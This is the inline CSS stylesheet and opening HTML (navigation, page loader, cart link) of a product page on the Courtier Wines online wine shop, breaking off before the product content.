.widget_wysija input[type="text"], .wpcf7-form input[type="text"], .wpcf7-form input[type="email"], .form input[type="text"], .form input[type="email"], .form input[type="number"], .form input[type="url"], .form input[type="search"], .form input[type="tel"], .form input[type="password"], .form input[type="date"], .form input[type="color"], .form select, .comment-form input[type="text"], .comment-form input[type="email"], .comment-form input[type="number"], .comment-form input[type="url"], .comment-form input[type="search"], .comment-form input[type="tel"], .comment-form input[type="password"], .comment-form input[type="date"], .comment-form input[type="color"], .comment-form select {
    border: 1px solid #999 !important;
}
.wpcf7-radio .wpcf7-list-item {
    margin-right: 8px;
}
.wpcf7-select {
    border-radius: 2px !important;
}
.widget_wysija input[type="text"], .wpcf7-form input[type="text"], .wpcf7-form input[type="email"], .wpcf7-form select, .form input[type="text"], .form input[type="email"], .form input[type="number"], .form input[type="url"], .form input[type="search"], .form input[type="tel"], .form input[type="password"], .form input[type="date"], .form input[type="color"], .form select, .comment-form input[type="text"], .comment-form input[type="email"], .comment-form input[type="number"], .comment-form input[type="url"], .comment-form input[type="search"], .comment-form input[type="tel"], .comment-form input[type="password"], .comment-form input[type="date"], .comment-form input[type="color"], .comment-form select {
  text-transform: none;
}
.form textarea, .comment-form textarea, .wpcf7-form textarea {
  text-transform: none !important;
}

/* header */
.main-nav.dark {
  background-color: rgba(21, 13, 15, .85);
  background-color: rgba(21, 13, 15, .80);
}
.text-transform-none {
    text-transform: none !important;
}

/* homepage */
.nav-tabs>li.active>a, .nav-tabs>li.active>a:hover, .nav-tabs>li.active>a:focus {
  color: #d76b2a !important;
}
.tpl-alt-tabs > li > a:hover {
  color: #d76b2a !important;
}
.tpl-alt-tabs > li > a {
  color :#e3986a !important;
}
.custom-font-small-size {
  font-family: Dosis, arial, sans-serif;
  font-size: 56px !important;
  font-weight: 400;
  line-height: 1.4;
  text-transform: uppercase;
  letter-spacing: 0.7em;
  color: rgba(255,255,255,.6) !important;
}
.custom-font-big-size {
  font-weight: 300;
  letter-spacing: 0.2em;
  line-height: 1.2;
  font-size: 15px !important;
  font-family: Dosis, arial, sans-serif;
  opacity: .75;
}
/* inverted slider titles */
.hs-line-14 {
  margin-top: 0;
  position: relative;
  font-size: 16px;
  font-weight: 400;
  letter-spacing: 0.3em;
  line-height: 1.2;
  opacity: .75;
}
.hs-line-8 {
  margin-top: 0;
  position: relative;
  font-size: 48px;
  font-weight: 400;
  line-height: 1.4;
  text-transform: uppercase;
  letter-spacing: 0.7em;
}
#home-quote p {
  font-size: 20px;
}
#home-quote footer {
  display: none;
}
/* footer */
.footer {
    background: #efeae4;
    border-top: 1px solid #e6ded4;
}
/* about */
.team-item-name {
    color: #533f34;
}
.team-item-image:hover:after {
    background: rgba(239,234,228, .9) !important;
}
.team-item-detail {
    color: #241b17;
}
.team-item-detail a {
    color: #241b17 !important;
    text-decoration: none !important;
}
.team-item-detail a:hover {
    text-decoration: underline !important;
}
/* company */
#company-top {
    margin-top: -70px !important;
}

#dateright {
    
    float: right;
    margin-right: 20px;
}

/* contact */
.contact-item {
    padding-left: 15px;
}
.contact-item .ci-icon {
    display: none;
}

/* current offers */
#latest-offers h4 {
  font-family: Dosis, arial, sans-serif;
  text-transform: uppercase;
  letter-spacing: 0.2em;
}

.page-id-3593 .section-more {
    text-transform: capitalize;
    font-family: "Open Sans", arial, sans-serif;
    font-size: 14px;
    font-weight: bold;
    letter-spacing: .1px;
}
.page-id-3593 .banner-heading {
	font-size: 16px;
	margin-bottom: 10px;
}

/* modal */
.emodal {
    box-shadow: 0 5px 15px rgba(0,0,0,.5);
    border-radius: 3px !important;
    background-color: #ffffff; !!important;
}
.emodal-title {
  font-family: 'Open Sans', arial, sans-serif !important;
  font-size: 20px !important;
  border-bottom: 1px solid #e5e5e5;
  padding: 10px;
}
.emodal-content {
  margin-top: 10px !important;
}
.emodal-content p {
  font-family: "Open Sans", arial, sans-serif !important;
  -webkit-font-smoothing: antialiased !important;
  font-size: 15px !important;
  font-weight: 300 !important;
  color: #444 !important;
  line-height: 1.7 !important;
}
.emodal-overlay {
  background-color: rgba(125, 125, 125, 0.9) !important;
}
.emodal-close {
  background: rgba(17,17,17, .7) !important;
  font-family: 'Dosis', arial, sans-serif !important;
}
/* title wrapper text */
.hs-line-4, .mod-breadcrumbs {
    display: none;
}
.magazine-logo-text, .magazine-logo-text font-alt {
  color: rgba(21, 13, 15, .85) !important;
  line-height: 35px;
  
}
/* hide team social links */
.team-social-links {
    display: none;
}

/* current offers */

.offer-link {
    color: #0000FF !important;
    font-size: 20px !important;
}

/* blog */
.postid-3692 .hs-line-11 {
    display: none !important;
}

.postid-3692 .page-section {
    padding-left: 25px !important;
    padding-right: 25px !important;
}

.blog-heading {
    font-size: 26px !important;
}

.blog-post {
    margin-top: -90px;
}
.blog-post h3.banner-heading {
    margin-bottom: 30px;
}
.post-prev-img img {
    width: 200px;
}



/* buttons */
.wpcf7-form-control.wpcf7-submit, .wysija-submit, .comment-form input[type=submit], .btn-mod, a.btn-mod {
    background: rgba(83,63,52, .9);
}
.wpcf7-form-control.wpcf7-submit:hover, .wysija-submit:hover, .comment-form input[type=submit], .btn-mod:hover, a.btn-mod:hover {
    background: rgba(52,39,32, .9);
    color: #ffffff;
}

/* blog */
.page-id-3200 .blog-item-data:nth-child(4) {
    display: none;
}

.offer-item-date { 
  font-size: 12px;
  font-weight: 300;
  letter-spacing: 1px;
  line-height: 1.2;
  text-transform: uppercase;
  text-align: center;
  color: #999;
  border-right: 1px solid #eee;
  margin-right: 30px;
  margin-top: 20px;
}

/* italy 2 austria post */
#italy-to-austria-title h2,
.blog-post-title {
    font-size: 26px;
    color: #533f34;
    font-weight: 400;
    margin-bottom: 40px;
}
.blog-italic {
    font-size: 16px;
    color: #533f34;
    font-style: italic;
}
.postid-3856 .main-section {
    padding-top: 70px !important;
}
/*heitz post*/
.postid-8300 .work-full-slider {
    max-height: 400px;
}
.postid-8367 .work-full-slider {
    max-height: 550px;
}


/*current offers title wrapper*/
.page-id-3813 .hs-line-11, .postid-3856 .hs-line-11, .page-id-3932 .hs-line-11, .page-id-4023 .hs-line-11, .postid-6201 .hs-line-11
,.postid-8300 .hs-line-11, .page-id-3593 .hs-line-11, .postid-8367 .hs-line-11, .page-id-3208 .hs-line-11, .page-id-8469 .hs-line-11,
.postid-8910 .hs-line-11, .postid-9180 .hs-line-11, .page-id-20129 .hs-line-11,.page-id-23641 .magazine-logo-text {
    opacity: 0;
}

/* date on current offers page for offer */
#dateright {
    display: none;
}

/* current offers toggles */
.toggle-content a {
    text-decoration: none;
    margin-bottom: 15px;
}

/* current offers tags */

.widget.widget_product_tag_cloud .tagcloud a, .widget.widget_tag_cloud .tagcloud a {
   /*display: inline-block;
   margin: 0 2px 5px 0;
   padding: 5px 7px;
   border: 1px solid #e9e9e9 ;*/
   display: block;
   position: relative;
   color: #777;
   text-decoration: none;
   padding: 10px 16px;
   border: 1px solid #e5e5e5 ;
}

/* maison */

.page-id-8941 .page-section.bg-dark-lighter {
    border-bottom: 1px solid #d8d8d8;
}
.page-id-8941 .maison-note-title {
    margin: 0 0 5px 0 !important;
    font-weight: bold;
}

.maison-btn-block {
    margin: 0 auto;
    float: none;
    display: block;
    text-align: center;
}
.maison-btn-block button {
    margin-left: 5px;
    margin-right: 5px;
}

div.portfoliocard{
    position:relative;
    background:rgba(255,255,255,1);
    border:1px solid rgba(0,0,0,0.7);
    box-shadow:0px -1px 3px rgba(0,0,0,0.1),
                0px 2px 6px rgba(0,0,0,0.5);
    border-radius:6px;
    margin:10% auto;
    overflow:hidden;
    z-index:100;
}
div.portfoliocard div.coverphoto{
    width:100%;
    background-position:center center;
    border-top-right-radius:5px;
    border-top-left-radius:5px;
    border-bottom:1px solid rgba(0,0,0,0.1);
    box-shadow:inset 0px 3px 20px rgba(255,255,255,0.3),
                1px 0px 2px rgba(255,255,255,0.7);
    z-index:99;
}
div.portfoliocard div.portfoliocol {
    width: 100%;
    border-left:1px solid rgba(230,230,230,1);
    box-shadow:inset 0px 1px 1px rgba(255,255,255,0.7);
    margin-left:-1px;
    border-bottom-right-radius:5px;
}

div.portfoliocard div.portfoliocol h4.name{
    color: rgba(30,30,30,1);
    padding:0;
    text-align: center;
    background: #ffffff;
}
.wine-label img {
    width: 100%;
}



/*============ 
Events 
==============*/

.evo_page_body .evo_page_sidebar {
  width: 25%;
}

.evo_page_content.evo_se_sidarbar {
    width: 72%;
}

.evo_page_content.evo_se_sidarbar {
    margin-top: 60px;
}
.evo_page_body .evo_page_sidebar {
    margin-top: 40px;
}
.page-id-4023 .title-wrapper {
    border-bottom: 1px solid #e8e8e8;
}

.single-ajde_events #comments {
    display: none;
}

@media (max-width: 980px) {
.evo_page_body .evo_page_sidebar {
    width: 92%;
    padding-bottom: 40px;
    margin-left: 0px;
    margin-right: 15px;
}
.evo_page_content.evo_se_sidarbar {
    width: 100%;
}
}

/*============ 
Classic Wines (Shop) 
==============*/

.post-prev-img {
    display: none !important;
}

.single-product h3 {
    font-weight: 300;
    text-transform: uppercase;
    color: #666666;
    letter-spacing: 1px;
}

.btn-mod.btn-gray i {
    color: #fff;
}
.post-prev-more .btn {
    display: none;
}
.post-prev-img {
    
    min-height: 240px;
    background: #fff;
    padding: 10px;
}
.wp-post-image {
    border: 1px solid #d8d8d8;
    vertical-align: middle !important;
}
.woocommerce table tbody td:nth-child(1) {
    font-style: normal !important;
}
.woocommerce table tbody td,
.woocommerce table tbody th{
    text-align: center;
}
/* product sort input */
/*.form.woocommerce-ordering {
    display: none;
}
.woocommerce table tbody td:nth-child(1) {
    font-style: italic;
}*/

#product-table {
  width: 100%;
}

/* ninja pop up */
.snp-theme8 .snp-submit {n
    font-size: 14px !important;
    font-weight: 400;
    font-family: "Open Sans", arial, sans-serif !important;
}

.snp-pop-8597 .snp-theme8 h1 {
    font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 0.5em;
    line-height: 1.4;
    font-family: Dosis, arial, sans-serif;
    text-transform: uppercase;
    letter-spacing: 0.1em;
}
.snp-theme8 .snp-field input {
    font-family: "Open Sans", arial, sans-serif !important;
    font-size: 14px;
}
.snp-theme8 .snp-header {
        padding: 0 !important;
}
.snp-theme8 .snp-body p {
    line-height: 150%;
}
.snp-theme8 .snp-body {
    padding: 25px 40px;
}
.snp-theme8 .snp-field input,
.snp-theme8 .snp-submit {
    height: 35px;
}
.fancybox-overlay { 
    opacity: 0.3; 
}
.snp-theme8 {
    border-radius: 3px;
}


/*owc table */
.tablepress td {
    font-weight: 400;
    font-size: 12px;
    font-family: "Open Sans", arial, sans-serif;
    -webkit-font-smoothing: antialiased;
    text-transform: uppercase;
    letter-spacing: 0.2em;
    line-height: 1.42857143;
    color: #777;
}
.tablepress th {
    letter-spacing: 2px;
    font-weight: 400;
    font-size: 12px;
}
.tablepress tfoot th, .tablepress thead th {
    background-color: #635147;
}
.tablepress tfoot th.column-2, .tablepress thead th.column-2, .tablepress td.column-2 {
    text-align: center;
}
.tablepress tfoot th.column-3, .tablepress thead th.column-3, .tablepress td.column-3 {
    text-align: right;
}

/* calendar */
.padb5.evo_h3 {
    margin-bottom: 20px !important;
}
.cal-intro-p {
    font-size: 14px !important;
    line-height: 155% !important; 
}
.eventon_events_list .eventon_list_event .evcal_desc span.evcal_desc2, .evo_pop_body .evcal_desc span.evcal_desc2 {
    font-size: 22px !important;
    line-height: 155% !important;
}
.evcal_month_line {
    margin-top: 20px;
}
.eventon_events_list .eventon_list_event .evcal_eventcard, .evcal_evdata_row, .evorow .tbrow, .dark1, .evo_pop_body {
 background-color: #f8f8f8 !important;   
}
.event-map-link {
    font-size: 14px;
    color: #533f34;
    font-style: italic;
}

/* Small Devices, Tablets */
  @media only screen and (max-width : 768px) {
      
 div.fixednewsletter{
     display:none;
 }
 
 #post-3192 .home-text .local-scroll a {
     display: none;
 }
 
 #current-offers-home {
     margin-top: 30px;
 }
 
   .snp-pop-8597 .snp-bld-step-1, #snp-pop-8597-overlay {
        display: none !important;
   }
   #mdp-heading {
       font-size: 16px !important;
   }
   .emodal-overlay {
       z-index: -1 !important;
   }
    .hs-line-14 { 
     font-size: 12px;
    }
     .hs-line-8 {
    font-size: 24px;
     }
     /* footer */
     .local-scroll img {
        width: 35px;
    }
    
    #company-top {
        margin-top: -20px !important;
    }
     
    .custom-font-small-size {
     font-size: 24px !important;
    }
    .custom-font-big-size {
    font-size: 12px !important;
    margin-right: 0 !important;
    }
    .main-section {
     margin-top: 50px;   
    }
    /* title wrapper text */
    .hs-line-4 {
        display: block;
        margin-top: 20px;
    }
    .tablepress th {
         font-size: 10px;
     }
    .tablepress td {
        font-size: 9px;
    }
    /* blog */
    .responsive-img-blog {
        display: block;
        float: none;
        margin: 10px auto;
        margin-top: 10px !important;
        margin-bottom: 10px !important;
    }
    #werner-photo-blog {
    margin-top: -30px !important;
    margin-bottom: 30px;
    }
    }
    
    blockquote footer {
        display: none;
    }


/* ==============================
   Min Width 768
   ============================== */

@media only screen and (min-width: 768px) {
    /* fixing title wrapper image on larger desktops */
    .mleft30 {
    margin-left: 30px !important;
}
    .page-section, .home-section, .small-section{
    background-attachment: scroll !important;
}
    .emodal.medium {
        width: 45%;
    }
}
/*woocommerce*/
#billing_country_field { display:none;}


#shipping_country_field {display:none;}

#ship-to-different-address .checkbox {     display: inline; font-weight: normal; }

.woocommerce table tbody td.winecatcol { white-space: nowrap;}


.woocommerce form .form-row input.input-text, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text { text-transform:none; color:black; }

/* Dining With Flynn */

@media only screen and (max-width: 768px) { 
  .page-id-9457 .page-section {
      margin-right: 20px;
  }  
}
.page-id-9457 img {
    max-width: 600px;
}

.page-id-9457 h2 {
    font-size: 26px;
    margin-bottom: 30px;
    letter-spacing: 7px;
    text-transform: capitalize;
}
.page-id-9457 .brown {
    color: #533f34;
}
.page-id-9457 .caption {
    color: #333333;
    margin-top: 10px;
    font-style: italic;
}
.page-id-9457 .gray {
    color: #222222;
}
/* current offers */

.atf-object.atf-skin-simplistic .atf-tweet-wrapper {
    border: 1px solid #e6e6e6;
    box-shadow: none;
    padding: 8px 16px;
}
.atf-tweet-text {
    font-family: "Open Sans", arial, sans-serif;
    font-size: 16px;
}
.atf-static-tweets .atf-inner-wrapper .atf-tweet-wrapper .atf-user-card .atf-screen-name {
    margin-left: 5px;
}
.atf-static-tweets .atf-inner-wrapper .atf-tweet-wrapper .atf-user-card .atf-screen-name a {
    padding-bottom: 1px;
    text-decoration: none;
    border-bottom: 1px solid #d6d6d6;
}
.atf-static-tweets .atf-inner-wrapper .atf-tweet-wrapper .atf-user-card img {
    border: 1px solid #e6e6e6;
    -moz-box-shadow: none !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
}

/* modal minified */
.blocker{position:fixed;top:0;right:0;bottom:0;left:0;width:100%;height:100%;overflow:auto;z-index:1;padding:20px;box-sizing:border-box;background-color:#000;background-color:rgba(0,0,0,0.75);text-align:center}.blocker:before{content:"";display:inline-block;height:100%;vertical-align:middle;margin-right:-0.05em}.blocker.behind{background-color:transparent}.modal{display:inline-block;vertical-align:middle;position:relative;z-index:2;width:400px;background:#fff;padding:15px 30px;-webkit-border-radius:8px;-moz-border-radius:8px;-o-border-radius:8px;-ms-border-radius:8px;border-radius:8px;-webkit-box-shadow:0 0 10px #000;-moz-box-shadow:0 0 10px #000;-o-box-shadow:0 0 10px #000;-ms-box-shadow:0 0 10px #000;box-shadow:0 0 10px #000;text-align:left}.modal a.close-modal{position:absolute;top:-12.5px;right:-12.5px;display:block;width:30px;height:30px;text-indent:-9999px;background:url("[data-uri]") no-repeat 0 0}.modal-spinner{display:none;width:64px;height:64px;position:fixed;top:50%;left:50%;margin-right:-32px;margin-top:-32px;background:url("[data-uri]") #111 no-repeat center center;-webkit-border-radius:8px;-moz-border-radius:8px;-o-border-radius:8px;-ms-border-radius:8px;border-radius:8px}


/* product view */

.woocommerce .table-border {
    border: 1px solid #ccc;
}
.woocommerce thead.special {
    background: #f8f7f7;
    border-left: 3px solid #363031;
    border-top: 1px solid #ccc;
    border-right: 1px solid #ccc;
    border-bottom: none;
}
.woocommerce thead tr, #product-table thead tr {
  color: #363031;
  text-transform: uppercase;
  font-family: 'IdealSans', Helvetica,Arial,sans-serif;
  font-size: 12px;
}

.woocommerce table tbody td, .woocommerce table tbody th, .woocommerce table td, .woocommerce table th {
    text-align: left;
    font-size: 13px;
}
.woocommerce .header-dummy {
  height: 75px;
  background: url(../img/header.png) no-repeat center center;
    background-size: cover;
}
/*.woocommerce .badge-price {
  letter-spacing: .7px;
  padding-bottom: 6px;
  color: #333;
  font-size: 14px;
  background: none;
  font-weight: bold;
}*/
.woocommerce #product-table {
  margin-top: 25px;
}
.woocommerce #product-table i {
  color: #363031;
}
.woocommerce article.result-items span.search-count {
  font-size: 17px;
  display: inline-block;
    text-transform: uppercase;
}
.woocommerce article.result-items span.search-count .for {
    font-size: 13px;
    color: grey;
}
.woocommerce article.result-items h1 {
    font-size: 20px;
    font-weight: 400;
    font-family: 'IdealSans', Helvetica,Arial,sans-serif;
    display: inline-block;
    text-transform: uppercase;
}

#searchbar {
   max-height: 325px;
   background-size: cover;
   background-image: url("https://courtierwines.com/wp-content/uploads/2016/07/title-wrapper.jpg");
       background-position: center center;
}

table tbody td {
    font-family: "Open Sans", arial, sans-serif !important;
    font-size: 13px !important;
    text-transform: none !important;
    font-weight: 400 !important;
    letter-spacing: 0px !important;
}
.badge {
    color: #111111 !important;
    background: none !important;
}

/* product view */

.product-view-select-add .product-view-select, .product-view-select-add p {
  display: inline-block;
  float: left;
}
.product-view-select-add .product-view-select {
  width: 50px;
  height: 22px;
  margin-right: 10px;
}
.productTitle h2, .productTitle span {
    font-size: 22px;
    font-weight: 600;
    
    display: inline-block;
    margin-bottom: 3px;
}
.productTitle {
  border-bottom: 2px solid #ccc;
  margin-bottom: 20px;
}
.productTitle h2 {
  margin-right: 10px;
}
.productTitle p.product-producer, .productTitle p.product-producer span {
    color: #757575;
    font-size: 17px;
    text-transform: uppercase;
    display: inline-block;
}
@media (min-width: 768px) { 
  .product-producer {
    margin-left: 10px;
  }
  .product--producer .brand-name {
    margin-right: 10px;
  }
}
.product-review-critic, .product-review-critic .box-rating {
  font-size: 16px !important;
}
.product-review {
  font-style: italic;
  color: #797979;
  line-height: 1.5;
  margin-top: 8px;
}

/* buttons */
.btn-black, .btn-black:focus {
  background: #1D1416;
  color: #ffffff;
  padding: 6px 17px;
  border-radius: 2px;
    font-size: 11px;
    font-family: 'IdealSans-XLight', Helvetica,Arial,sans-serif;
    letter-spacing: 1px;
    text-decoration: none;
  text-transform: uppercase;
}
.btn-charcoal, .btn-charcoal:focus {
  background: #4a4a4a;
  color: #e4e4e4;
  padding: 6px 17px;
  border-radius: 2px;
    font-size: 11px;
    font-family: 'IdealSans-XLight', Helvetica,Arial,sans-serif;
    letter-spacing: 1px;
    text-decoration: none;
  text-transform: uppercase;
}
.btn-charcoal:hover {
  background: #000;
  color: #e4e4e4;
}
.btn-black:hover {
  background: #000;
  color: #ffffff;
}
.woocommerce .btn-little, .btn-little {
  padding: 2px 14px 3px;
  text-transform: uppercase;
  font-family: 'IdealSans', Helvetica,Arial,sans-serif;
  font-size: 11px;
}
.woocommerce .btn-hollow, .btn-hollow {
  background: #f9f9f9;
  border: 1px solid #363031;
  color: #363031;
  border-radius: 1px;
}
.woocommerce .btn-hollow:hover, .btn-hollow:hover {
  transition: .5s;
  background: #363031;
  color: #f9f9f9;
}
.woocommerce .product-view{
  padding: 3px 40px;
  margin-top: 8px;
}
.quantity, .button-hollow {
    display: inline-block;
}
.woocommerce .btn-black:hover {
  color: #ffffff;
  background: #111;
}
.woocommerce .btn-wide {
  padding: 10px 59px;
}
.woocommerce .btn-default {
  border-color: #e6e6e6;
}
.woocommerce .btn-default:hover {
  border-color: #d2d2d2;
}
.woocommerce .shadow-pop {
  -moz-box-shadow: 6px 6px 3px #f2f2f2;
  -webkit-box-shadow: 6px 6px 3px #f2f2f2;
  box-shadow: 6px 6px 3px #f2f2f2;
  border-radius: 1px;
  border: 1px solid #f3f3eb;
}

.woocommerce .quantity input.input-lg {
    width: 60px;
}

.woocommerce .quantity {
    display: inline;
}


.widget input[type="text"], .widget input[type="email"], .widget input[type="number"], .widget input[type="url"], .widget input[type="tel"], .widget input[type="password"], .widget input[type="date"], .widget input[type="color"], .widget select {
  border: 1px solid rgba(0,0,0, .3);
        
}
.widget input[type="search"] {
  border: 1px solid #2e3234; 
}



.gridlist-toggle { display: none; }

.stylish-input-group .input-group-addon{
    background: white !important; 
}
.stylish-input-group .form-control{
  border-right:0; 
  box-shadow:0 0 0; 
  border-color:#ccc;
}
.stylish-input-group button{
    border:0;
    background:transparent;
}

.woof_container h4 {
  margin-top: 10px;
  font-family: 'Open Sans', arial, sans-serif !important;
  color: #2e3234;
}
.table>thead>tr>th, .table>tbody>tr>th, .table>tfoot>tr>th, .table>thead>tr>td, .table>tbody>tr>td, .table>tfoot>tr>td {
      border-top: 1px solid #ccc;
}

/*modal for adding to cart */
.modal {
  border-radius: 2px;
}
.modal .text {
  margin-right: 10px;
}
.modal .text, .woocommerce form .form-row input.input-text, #add_payment_method #payment div.payment_box input.input-text, #add_payment_method #payment div.payment_box textarea, .woocommerce-cart #payment div.payment_box input.input-text, .woocommerce-cart #payment div.payment_box textarea, .woocommerce-checkout #payment div.payment_box input.input-text, .woocommerce-checkout #payment div.payment_box textarea {
  font-size: 14px;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
}
#add_payment_method .checkout .col-2 h3#ship-to-different-address, .woocommerce-cart .checkout .col-2 h3#ship-to-different-address, .woocommerce-checkout .checkout .col-2 h3#ship-to-different-address {
  font-weight: 400;
}
#add_payment_method #payment ul.payment_methods, .woocommerce-cart #payment ul.payment_methods, .woocommerce-checkout #payment ul.payment_methods {
  border: 1px solid #ccc;
}
.woocommerce form .form-row label {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 14px;
}


/* latest offers - shop search page */

#latest-offers h3 {
  text-transform: uppercase;
  margin: 40px 0;
}
#latest-offers .well {
  padding-top: 10px;
  padding-left: 0;
  padding-right: 0;
}
#latest-offers .well h4 {
  text-transform: uppercase;
  font-family: 'IdealSans', Helvetica,Arial,sans-serif;
  font-size: 14px;
}
#latest-offers .offer-title {
  border-top: 2px solid #625046;
}
#latest-offers .price {
  border-bottom: 1px solid #ccc;
  margin: 20px 20px 20px 20px;
  padding-bottom: 10px;
}
.review-text em {
  color: #999999;
}
.review-quote {
  color: #999999;
  margin-left: 15px;
  margin-bottom: 20px;
}

/* feautured collection title wrapper */
.page-id-19398 .magazine-logo-text, .page-id-19346 .magazine-logo-text {
  color: #efeae4;
}

#featured-collection-img {
    text-align: center;
    color: #f8f8f8;
    background-size: cover;
    height: 210px;
}


.page-id-9649 .well {
    padding-bottom: 8px;
}

.page-id-9649 .well {
    padding-top: 10px;
    padding-left: 0;
    padding-right: 0;
}
.page-id-9649 .well {
    border-radius: 0;
    -moz-box-shadow: 6px 6px 3px #f2f2f2;
    -webkit-box-shadow: 6px 6px 3px #f2f2f2;
    box-shadow: 6px 6px 3px #f2f2f2;
    border: 1px solid #d9d9d9;
    background: #ffffff;
}
.page-id-18927 .well {
    min-height: 20px;
    padding: 0px;
    margin-bottom: 20px;
    background-color: #f5f5f5;
    border: 1px solid #e3e3e3;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.05);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.05);
}

/* SHOP */

.search-button {
  margin-top: -25px;
}
.widget_wysija input[type="text"], .wpcf7-form input[type="text"], .wpcf7-form input[type="email"], .wpcf7-form select, .form input[type="text"], .form input[type="email"], .form input[type="number"], .form input[type="url"], .form input[type="search"], .form input[type="tel"], .form input[type="password"], .form input[type="date"], .form input[type="color"], .form select, .comment-form input[type="text"], .comment-form input[type="email"], .comment-form input[type="number"], .comment-form input[type="url"], .comment-form input[type="search"], .comment-form input[type="tel"], .comment-form input[type="password"], .comment-form input[type="date"], .comment-form input[type="color"], .comment-form select {
  font-size: 12px;
}

/* cart */

.woocommerce-shipping-calculator {
  margin-top: 20px;
  margin-bottom: 20px;
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
  display: inline;
  float: none;
  text-align: center;
}
#add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box, .woocommerce-checkout #payment div.payment_box {
  width: 50%;
  margin: 1em auto;
}
@media only screen and (max-width: 768px) {
    /* fixing title wrapper image on larger desktops */
    #add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box, .woocommerce-checkout #payment div.payment_box {
    width: 100%;
    margin: 1em 0;
  }
}

/*my account */
.woocommerce-account .page-section.only-top-margin, .small-section.only-top-margin {
    margin-bottom: 40px;
}
.woocommerce-MyAccount-navigation a:active {
    color: blue;
}

/* checkout */

#order_comments {
    font-size: 14px;
}

/* current offer */
.offer-text .btn-hollow {
    text-decoration: none;
}
.offer-review {
    color: #999999;
}
.mtop0 {
    margin-top: 0 !important;
}

/* experiences */



  .post-19562 .text-block {
    margin-bottom: 20px;
  }

/*.vc_row-fluid {
  margin-left: 0px !important;
  margin-right: 0px !important;
}*/


/* product page */

.single-product .btn-mod.btn-round, .wpcf7-form-control.wpcf7-submit {
    margin-top: 20px;
}
.single-product .col-sm-3 {
  margin-bottom: 15px !important;
}
.single-product .lightbox-gallery-2 img {
    padding: .25rem;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: .25rem;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    max-width: 100%;
    height: auto;
}

/* terms of sale */
.page-id-20414 li {
    margin-bottom: 25px;
}

/*newsletter signup fixed div*/
div.fixednewsletter {
    position: fixed;
    color: #555555;
    background-color:#efeae4;
    z-index: 250;
    top: 0;
    left: 200px;
    padding: 0px 10px 5px 10px;
    border-bottom-left-radius: 1em;
    border-bottom-right-radius: 1em;
}

div.fixednewsletter a {
    text-decoration:none;
}

/* contact form button */
.wpcf7-submit {
    float: left !important;
    padding: 6px 17px !important;
}


/* Flash Offers */
.page-id-23641 .section-more {
    letter-spacing: .3em;
}


/* ==============================
   Min Width 1280
   ============================== */

@media only screen and (min-width: 1280px) {
    /* fixing title wrapper image on larger desktops */
    #post-3192 .fullwidth-gallery {
    /*max-height: 650px;
    min-height: 600px;*/
    }
}
  



/* shop banner */

.overlay {
    background: rgba(0,0,0,.5);
    height: 100%;
}
#shop-banner {
    height: 325px;
  }
#shop-banner {
    text-align: center;
    color: #f8f8f8;
    background-size: cover;
}
.search-field {
  margin-bottom: 10px;
}

#searchform {
 display: inherit;   
}
}	</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="product-template-default single single-product postid-103656 theme-rhythm woocommerce woocommerce-page woocommerce-no-js group-blog appear-animate wpb-js-composer js-comp-ver-6.1 vc_responsive">

	<!-- Page Loader -->
	<div class="page-loader ">
		
					<div class="loader">Loading...</div>

		
	</div>
	<!-- End Page Loader -->


	<!-- Page Wrap -->
	<div class="page" id="top">
		
		
	<!-- Navigation panel -->
	<nav class="main-nav stick-fixed dark">
		<div class="full-wrapper relative clearfix">
			<div class="nav-logo-wrap local-scroll">
					<a class="logo" href="https://courtierwines.com/" title="Courtier"> 
		<img src="https://courtierwines.com/wp-content/uploads/2019/03/logo-light1.png" width="154" height="30" alt="Courtier" />	</a>
				</div>
			<div class="mobile-nav">
				<i class="fa fa-bars"></i>
			</div>
			<!-- Main Menu -->
			<div class="inner-nav desktop-nav">
				<ul id="primary-nav" class="clearlist scroll-nav local-scroll"><li id="menu-item-70225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70225"><a target="_blank" href="https://us11.campaign-archive.com/home/?u=54c383df6909c5756cce2588c&#038;id=4c67e39bd9" class=" ">Recent Offers</a></li>
<li id="menu-item-17734" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-17734"><a href="https://courtierwines.com/shop/" class=" ">Shop</a></li>
<li id="menu-item-40892" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40892"><a class=" mn-has-sub ">Inventory<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-40893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40893"><a href="https://courtierwines.com/wp-content/uploads/2026/01/WineList1.14.2026.xlsx" class=" ">Inventory (Excel)</a></li>
	<li id="menu-item-40894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40894"><a href="https://courtierwines.com/wp-content/uploads/2026/01/WineList1.14.2026.pdf" class=" ">Inventory (PDF)</a></li>
</ul>
</li>
</ul>				
				<ul class="clearlist modules scroll-nav local-scroll">
											 
											<!-- Cart -->
						<li>
							<a class="cart-contents" href="https://courtierwines.com/cart/"><i class="fa fa-shopping-cart"></i> Cart(0)</a>
						</li>
						<!-- End Cart -->
											
						
										
					
										
															
												
									</ul>
				
			</div>
			<!-- End Main Menu -->
		</div>
	</nav>
	<!-- End Navigation panel -->

		

	


<!-- Page Section -->
<section class="main-section page-section">
	<div class="container relative">
 
<div class="woocommerce-notices-wrapper"></div>

 
<div class="row">
		<div class="col-xs-12 col-sm-10 col-sm-offset-1">
   
    
